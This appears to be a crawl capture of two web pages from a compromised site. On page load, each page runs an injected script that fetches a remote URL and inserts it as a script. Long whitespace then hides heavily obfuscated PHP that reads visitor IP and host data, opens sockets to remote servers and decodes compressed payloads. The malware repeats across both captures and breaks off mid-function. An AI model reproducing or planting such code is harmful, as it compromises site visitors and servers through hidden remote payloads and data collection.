

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://allforlan.ru/muocsrjfqy/ev-438078.html
body_size: 2340
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://allforlan.ru/muocsrjfqy/404:%20Not%20Found
body_size: 2347
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function 